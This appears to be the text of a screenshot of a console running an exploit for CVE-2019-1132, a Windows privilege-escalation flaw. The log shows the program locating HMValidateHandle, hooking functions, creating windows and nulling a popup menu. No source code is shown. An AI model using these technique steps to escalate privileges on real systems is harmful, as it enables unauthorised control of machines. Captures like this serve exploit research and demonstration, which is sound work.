 Command Prompt
C:\Users\dragon\Desktop>cve-2019-1132-dll.exe
[*] Code section: `.text'
[*] Base address : 0x77360000
[*] Start address: 0x77361000
[*] End address  : 0x773c876f
[+] Found location of HMValidateHandle in user32.dll
[i] HMValidateHandle address: 0x7737ca60
[*] Hooked function called
[  0] = 72441091
[  1] = 773716ED
[*] Hooked function called
[  0] = 72441091
[  1] = 773716ED
[*] Hooked function called
[  0] = 72441091
[  1] = 773716ED
[*] Hooked function called
[  0] = 72441091
[  1] = 773716ED
Handle of the mainWindow : 0x0004017A
[*] Hooked function called
[  0] = 72441091
[  1] = 773705D2
[*] Hooked function called
[  0] = 72441091
[  1] = 773706E7
[*] Hooked function called
[  0] = 72441091
[  1] = 77375C9D
Handle of the huntWindow : 0x00050146
Setting the root popup menu to null
[*] Hooked function called
[  0] = 72441091